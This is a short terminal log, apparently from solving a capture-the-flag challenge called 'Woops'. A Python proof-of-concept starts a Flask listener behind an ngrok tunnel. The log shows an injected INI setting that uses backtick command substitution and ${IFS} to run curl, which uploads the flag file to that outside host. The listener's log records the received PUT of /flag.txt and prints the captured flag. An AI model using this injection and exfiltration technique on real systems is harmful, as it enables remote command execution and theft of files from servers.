 dimas@Dimas ~/d/w/p/Woops> python3 poc.py
TUNNEL: https://4de8-114-125-126-221.ngrok-free.app
 * Serving Flask app 'poc'
 * Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
 * Running on all addresses (0.0.0.0)
 * Running on http://127.0.0.1:6666
 * Running on http://172.26.119.33:6666
Press CTRL+C to quit
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   783    0   783    0     0    243      0 --:--:--  0:00:03 --:--:--   243b'CTF{woops_you_found_the_eval_nice_9b847722
ddc1300}'
127.0.0.1 - - [24/Feb/2025 15:53:27] "PUT /flag.txt HTTP/1.1" 200 -
Follow link (ctrl + click)
100  1156    0  1156    0     0    261      0 --:--:--  0:00:04 --:--:--   261
Using INI settings: "-r`curl${IFS}https://4de8-114-125-126-221.ngrok-free.app${IFS}--upload-file${IFS}/fla*`"
Running 1 tests
Warning: Undefined array key 1 in PEAR/RunTest.php on line 184